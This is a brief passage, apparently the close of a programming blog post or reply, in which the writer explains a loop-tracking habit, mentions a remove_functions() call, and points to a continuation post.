Yes, I know this, but it helps me keep track of all of the loops. It has no effect on performance, and in the future I think I’ll use remove_functions() to remove all local definitions anyway.
Thanks for reading! (This post is continued here, with an update.